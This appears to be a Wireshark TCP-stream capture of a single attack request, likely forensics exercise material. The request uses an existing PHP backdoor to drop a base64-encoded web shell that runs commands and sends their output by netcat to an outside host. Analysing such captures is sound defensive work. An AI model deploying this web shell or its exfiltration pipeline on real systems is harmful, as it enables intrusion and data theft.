 Wireshark · Follow TCP Stream (tcp.stream eq 1) · dump.pcap
GET /BDA3BP8A.php?
cmd=echo%20PD9waHAKaWYoaXNzZXQoJF9SRVFVRVNUWydjbWQnXSkpewogICRvdXRwdXQ9bnVsbDsKICAkY21kID0gKCRfUkVRVUVTVFsnY21kJ10pOwogICRjbWQgPSAiJGNtZCB8IHppcCAtUCBDcjFtZUcwMEQgfCBiYXNlNjQgfCB
uZXRjYXQgLXcxIDE3Mi4xOS4wLjMgNDc0NiI7CiAgZXhlYygkY21kLCRvdXRwdXQpOwogIGVjaG8gaW1wbG9kZSgiCiIsICRvdXRwdXQpOwogIGRpZTsKfTs=%20%7C%20base64%20-d%20%3E%20IAUK9A7R.php HTTP/1.1
Host: largecorporatewebsite.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
HTTP/1.1 200 OK
Date: Tue, 13 Apr 2021 18:11:02 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.16
Content-Length: 11
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre></pre>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1025 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help